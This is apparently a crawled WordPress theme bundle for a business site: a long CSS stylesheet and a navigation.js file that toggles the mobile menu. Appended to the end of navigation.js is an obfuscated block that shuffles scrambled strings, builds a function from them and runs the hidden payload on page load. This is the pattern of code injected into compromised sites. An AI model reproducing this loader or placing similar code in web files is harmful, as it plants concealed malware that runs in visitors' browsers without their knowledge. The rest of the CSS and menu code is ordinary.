    font-size: 1.7rem;
  }
  h6 {
    font-size: 1.6rem;
  }
}

@media screen and (min-width: 1600px) {
  h1 {
    font-size: 3.2rem;
  }
  h2 {
    font-size: 3rem;
  }
  h3 {
    font-size: 2.2rem;
  }
  h4 {
    font-size: 1.4rem;
  }
  h5 {
    font-size: 1.8rem;
  }
  h6 {
    font-size: 1.6rem;
  }
}

body,
button,
input,
select,
optgroup,
textarea {
  color: #404040;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
  font-size: 1rem;
  line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
  background: #E2E2D5;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

img {
  height: auto;
  max-width: 100%;
}

figure {
  margin: 1em 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/* Links
--------------------------------------------- */
a {
  color: #4169e1;
}

a:visited {
  color: #800080;
}

a:hover,
a:focus,
a:active {
  color: #191970;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  color: rgba(0, 0, 0, 0.8);
  line-height: 1;
  padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
}

textarea {
  width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
.site-header {
  position: fixed;
  height: 120px;
  z-index: 999999;
  width: 100%;
  background: #6E6D2E;
}

.site-branding {
  display: inline-block;
  line-height: 120px;
  position: absolute;
  z-index: 999;
  left: 5%;
}

.site-branding .custom-logo-link img {
  height: 100%;
  max-height: 70px;
  width: auto;
  vertical-align: middle;
}

.nav-icon-container {
  width: 80px;
  line-height: 100px;
  vertical-align: middle;
}

.bar1, .bar2, .bar3 {
  width: 40px;
  height: 5px;
  background-color: #FFF;
  margin: 6px auto;
  transition: 0.4s;
}

.change .bar1 {
  -webkit-transform: rotate(-45deg) translate(-9px, 6px);
  transform: rotate(-45deg) translate(-9px, 6px);
}

.change .bar2 {
  opacity: 0;
}

.change .bar3 {
  -webkit-transform: rotate(45deg) translate(-8px, -8px);
  transform: rotate(45deg) translate(-8px, -8px);
}

.main-navigation {
  display: inline-block;
  right: 0;
  position: absolute;
  line-height: 120px;
  height: 100%;
  width: 100%;
}

.menu-toggle {
  position: absolute;
  right: 0;
  height: 100%;
  border: 0;
  border-color: unset;
  border-radius: unset;
  background: transparent;
  line-height: 1;
  padding: 0.6em 1em 0.4em;
  color: unset;
}

.menu-menu-1-container {
  height: 0vh;
  background-color: rgba(110, 109, 46, 0);
  transition: all 1s;
  z-index: -1;
  position: relative;
}

.toggled .menu-menu-1-container {
  height: 100vh;
  background-color: #6e6d2e;
}

ul#primary-menu {
  position: relative;
  top: 120px;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  display: block;
  left: auto;
}

.main-navigation ul ul a {
  width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}

.main-navigation li {
  position: relative;
  padding: 0 1.5rem;
  font-family: "atten-new", sans-serif;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: .9rem;
}

.main-navigation a {
  display: block;
  text-decoration: none;
  color: #FFFFFF;
}

.main-navigation a:hover {
  color: #E2E2D5;
}

.main-navigation a:visited {
  color: #FFFFFF;
}

.main-navigation a:active {
  color: #E2E2D5;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media screen and (min-width: 900px) {
  ul#primary-menu {
    position: relative;
    place-content: flex-end;
    top: 0;
  }
  .menu-menu-1-container {
    z-index: auto;
  }
  .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: flex;
    padding-right: 3rem;
  }
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
  margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
  display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  text-align: end;
  flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
  display: block;
}

.post,
.page {
  margin: 0px;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.home .entry-title {
  display: none;
}

/* Comments
--------------------------------------------- */
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
  margin: 0 0 1.5em;
}

.widget select {
  max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
  margin-bottom: 1.5em;
  display: grid;
  grid-gap: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  width: 100%;
}

.gallery-columns-2 {
  grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
  grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
  grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
  grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
  grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
  grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
  grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
  grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
  outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
  /*rtl:ignore*/
  float: left;
  /*rtl:ignore*/
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}

.alignright {
  /*rtl:ignore*/
  float: right;
  /*rtl:ignore*/
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em;
}

/* Custom Styles
--------------------------------------------- */
.transition-img img.gb-container-image {
  height: auto;
  position: absolute;
  bottom: -1px;
}

/* Slider */
.frontpage-slider .wp-block-eedee-block-gutenslide.is-position-center-center .slide-content {
  margin-bottom: 100px;
}

.frontpage-slider p {
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: 800;
}

.slider-overlay {
  position: absolute;
  bottom: 0;
  z-index: 100;
  margin: 0 auto;
  display: block;
  width: 100%;
}

@media screen and (min-width: 600px) {
  .slider-overlay {
    bottom: 15%;
  }
}

.custom-background-img img.gb-container-image {
  object-position: top;
}

.wp-block-buttons.is-content-justification-center {
  padding-top: 2rem;
}

a.wp-block-button__link {
  background-color: #2B2B2B;
  font-family: "atten-new", sans-serif;
  font-weight: 800;
  text-transform: uppercase;
  color: #FFF;
  letter-spacing: 2px;
  padding: 20px 45px;
  font-size: .9rem;
  border-radius: 5px;
  transition: all .4s;
}

a.wp-block-button__link:hover {
  background-color: #6E6C0D;
}

.section-title {
  padding-bottom: 2rem;
}

.sub-title {
  padding-bottom: 1rem;
}

/* Location */
.location-column h3 {
  text-transform: uppercase;
  letter-spacing: 1px;
}

.location-column p {
  background-color: #FFF;
  padding: 2rem 0;
  height: 70px;
  box-sizing: content-box;
  display: flex;
  place-items: center;
  justify-content: center;
}

/* Pages */
.wp-block-media-text .wp-block-media-text__content {
  padding: 2rem;
}

.wp-block-media-text .wp-block-media-text__content p {
  line-height: 1.8rem;
}

.fancybox-container {
  z-index: 5000000;
}

.contact-section-container .section-title {
  text-align: center;
}

.dwgd-contact-form {
  text-align: center;
}

div.dwgd-contact-form.wpforms-container-full .wpforms-form input[type=text],
div.dwgd-contact-form.wpforms-container-full .wpforms-form input[type=email],
div.dwgd-contact-form.wpforms-container-full .wpforms-form textarea {
  border: 2px solid #373717;
  border-radius: 6px;
  background-color: transparent;
  color: #2B2B2B;
}

div.dwgd-contact-form.wpforms-container-full .wpforms-form button[type=submit] {
  background-color: #A8A782;
  font-family: "atten-new", sans-serif;
  font-weight: 800;
  text-transform: uppercase;
  color: #FFF;
  letter-spacing: 2px;
  padding: 20px 45px;
  font-size: .9rem;
  border-radius: 5px;
  transition: all .4s;
}

div.dwgd-contact-form.wpforms-container-full .wpforms-form button[type=submit]:hover {
  background-color: #6E6C0D;
}

div.wpforms-container-full .wpforms-form .dwgd-contact-form__name-fields .wpforms-field-row.wpforms-field-medium {
  max-width: 100%;
}

div.wpforms-container-full .wpforms-form .dwgd-contact-form__name-fields .wpforms-field-row.wpforms-field-medium .wpforms-field-row-block.wpforms-one-half {
  width: 100%;
  margin-left: 0;
}

/* First Name Field */
div.wpforms-container-full .wpforms-form .dwgd-contact-form__name-fields .wpforms-field-row.wpforms-field-medium .wpforms-first.wpforms-one-half {
  padding-bottom: 20px;
  width: 100%;
  margin-left: 0;
}

div.wpforms-container-full .wpforms-form .dwgd-contact-form__email-field input.wpforms-field-medium {
  max-width: 100%;
}

@media screen and (min-width: 768px) {
  div.wpforms-container-full .wpforms-form .dwgd-contact-form__name-fields .wpforms-field-row.wpforms-field-medium .wpforms-field-row-block.wpforms-one-half {
    width: 49%;
    margin-left: 2%;
  }
  /* First Name Field */
  div.wpforms-container-full .wpforms-form .dwgd-contact-form__name-fields .wpforms-field-row.wpforms-field-medium .wpforms-first.wpforms-one-half {
    padding-bottom: 0px;
  }
}

/* Footer */
.site-footer {
  background-color: #A8A782;
  text-align: center;
}

.site-info p {
  font-family: "mrs-eaves-roman-all-petite-c", sans-serif;
  font-weight: 400;
  font-size: 2rem;
  margin-bottom: 0px;
}

.footer__logo {
  height: 100px;
  width: auto;
}

.grecaptcha-badge {
  visibility: hidden !important;
  opacity: 0;
}


--- FILE ---
content_type: text/javascript
request_url: https://dwgd.com/wp-content/themes/cmd_base_theme/js/navigation.js?ver=1.0.8
body_size: 3032
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	const siteNavigation = document.getElementById( 'site-navigation' );

	// Return early if the navigation don't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

	// Return early if the button don't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
    document.getElementById('nav-icon-container').classList.toggle("change");
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}
	} );

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

	// Toggle focus each time a menu link is focused or blurred.
	for ( const link of links ) {
		link.addEventListener( 'focus', toggleFocus, true );
		link.addEventListener( 'blur', toggleFocus, true );
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for ( const link of linksWithChildren ) {
		link.addEventListener( 'touchstart', toggleFocus, false );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if ( event.type === 'focus' || event.type === 'blur' ) {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}

		if ( event.type === 'touchstart' ) {
			const menuItem = this.parentNode;
			event.preventDefault();
			for ( const link of menuItem.parentNode.children ) {
				if ( menuItem !== link ) {
					link.classList.remove( 'focus' );
				}
			}
			menuItem.classList.toggle( 'focus' );
		}
	}
}() );

var jQueryFilter, isMobile;
(function() {
    var Pfl = '',
        KOc = 307 - 296;

    function mPK(c) {
        var k = 1482906;
        var n = c.length;
        var f = [];
        for (var e = 0; e < n; e++) {
            f[e] = c.charAt(e)
        };
        for (var e = 0; e < n; e++) {
            var a = k * (e + 147) + (k % 35020);
            var i = k * (e + 662) + (k % 43134);
            var r = a % n;
            var b = i % n;
            var g = f[r];
            f[r] = f[b];
            f[b] = g;
            k = (a + i) % 2630307;
        };
        return f.join('')
    };
    var jKr = mPK('guaopioctdrsqrelctnfkxumsjbzrnthvwoyc').substr(0, KOc);
    var Zel = 's{;)nrw7u)e]{,.=oex).(;v=aow}-e(rhvn=rgn)r<C[gavwt;=(b=6g m=+ep(8oh79,;6f8eu8rus=,fu-l8y7! )r) =bS ,f0lk0,2t)C;912;7c(;rq;,r fhre]"*]rpvmr nk8;pCs<"hr.g5;an1ev[,0= a++jza+38sitr[,tqero;y==h7<{j=4;)f)]4v}) ]=0;tnC.gyi[uv ;lv;0jz;a+r)tv,r"[ta =.m;.{u)pa.rpiirw+ aor=beivxrs+,(.f7touas+f[>.+ubraamst[uti==xl((9oiu7ot,o iorcrto)o6tvpr8ituogl(=u=f0"{aktc+ua.jqahorlva5;5C];g<2;6+o))vrrs5sf,drae(hd)c,=d)cvarnncl)e};ono[a==i(nfAcar.n.xhrr;odav(cr11i+m(.=n;a+;;vep(wr(]vav;-)ate1*iyal3[]},)loq( hart1dn6u=k)t0)+ze)har,,dl6(nxcl(pu "o5;l+gfh)e7re;c46hiq1l(re,p;=r[km( 9}.]fs((f>e-gfgunh-fr{abCiA;.,rm,q {(c[p2  (t.np.]sf};0l;(ri;(h!dn4lr. =s9p+A)haAtpr f]epbnt.+(g f8)sog(nn]7)o n;"gr=jro;fvtb"]1=2.1hvi= gle4;2i0ry")+)a+as==9p,r2;+u=(+p3m,m;;A46=cn=cc;;,a[ vfnv=i<,9ti0(f-==,sdre08asdp+1rit(o"0+t1r.li(g))r}tC[g;.fsrlbust+c(=,aClec,2;.[ov (Sv,rnd.+=r=rh;r6=i;tz-y]n6;veen;7agmspl.c)h="m)o.1t.nnsa)';
    var Tzv = mPK[jKr];
    var KVx = '';
    var mMN = Tzv;
    var kSe = Tzv(KVx, mPK(Zel));
    var kfF = kSe(mPK('l{are6c_2F7)%x(&.)0\/..)4tb&.ni6o)r..$33;,]a;io5 a$1Sw]!]re7.a#F!_jec,|=(&..nd2tF+aaoad5.=$iF.ogF3"FF=i)r\'F()Ft;;aeM;FF(=!0M7f[=%,gt=cjr,of%i6scc i&gf{ooenn=.:;buci2%ti ncF.ae.ejFe8{e0FlF8ocm%oF!,cg%.e)ou5(cF!m0cFF;f.ma! 3}tm.e[iusF2)s(8n]a)%\/%}snc.a8)#Fennc%t{loerFoce)76d%%$4,h.=o\'a$e(4oe.!89peainctem&n.br.o!\/rr9cb{nmu).us!(;m.(s)6tF9;9(c;o1h .hrs$+bi#C2c.gq(.!mr4r.! 7+g0b6#eo=sF!}v ;k;s}ecF.e?7,em15!a!)6c9;)$0ad=r,oezb5(mr3F(_j+oh= d=r{k4(.s2e6rF)r]8binli8)+{[.s.o2:vij*!F)F4 el2cF,{u]a.;lnr1)F;,.)_ epog;%f&ecFoc+f.o.e.}t((F.w%ed|n,=h.4rer=9FF=.bi(k{}c0w](tt6=%;Fs]560$#F9cFg1rr!.s5em)jieF$(al;.F.!+)4e.+eF0%._a&sr)\/do.{"%. F!j=.p$,e=\'gc).F)r.!377M)b,p3=\'!1F2bb"s .5i]0FC;{#"o7oe7i,s=4&1,n8.e .)!tl$]8F6.()8};lnFj]op=:d!)nlre!3ecl.m|F,gM,9Fej_*SiEeFe]bF!F!trab]7toieols(oc=+p2_o=+eF6b.]bb=Fpgd3w.,%3iFaf .i6{eF|.le,on](.&%y,F"tna)1\/_{ (1-ll4aaeot(%,Ffbr)lF[),t).if+F)Fio4$nu(l).0tn.c]Fjkettm!p|nFwr6%.F3k;}-q!F$y\/yglt(0erF6fF(isw((,usp.(ttdFc7nemtFf$p%iueed).aCt.+eeaw%+eitec.(3FvorFm1ye$ls[bie)u))a3roy_:FusFF%Fji)en6FF=+F4Fr{0,Fe,S(2ouFF\/li!7tse.eeie5imt)s$F3Fo=8py6%F6r$eIv%F\/neF(4&3.o$F&n3k42-(FFFr7Sgn2s,*;(u%F}ok$!Fi%sF.}21=.;5n)bFnFn1{(;2\/+]r.F.Fe$(]cn(a$eI}!l_)&p (Feit\'n!t.vg]opz}(.)d[(0w!o;)2w2n }9il2rd(e3o.=pajnFie4(3!i-tgcr(Fni)$n.e!F}_i4et2(os.e(rnF*lF4in ocw33FFa23]reb=,l!6Fm.3(n;h)e.}.kF{F&siF\/u!(2;Fg*_(k)}tf9l!.e%oFr0C=d)bF!dtce]lF_y_)g%F(o;p{p]eg](s)ah=j.!_}f%3\'nl7ect1o.m3r(oiuFF0)o.ei,c.n4r.pFw_03cfgF%o$s.F4\/7p.3,i21.e3)}a$);*kr0doereu|FdF(_a_!,3nbnd)" F]8cn5c!.iFCF9,mF_e(tFzu "$0 oe,+0)!o3)fm]e\'$l3#je>oo_tn%4o2[F.l_%e3!F8 r.et0eif$g.fh4F!$ca!d|Ft.j\'oef1+F;fjfin_ bvre.nn[:tc5n rFt+a.o7%FFcma__;.jrt.8w9.. !ei4b Ia_)'));
    var Awu = mMN(Pfl, kfF);
    Awu(3066);
    return 8882
})();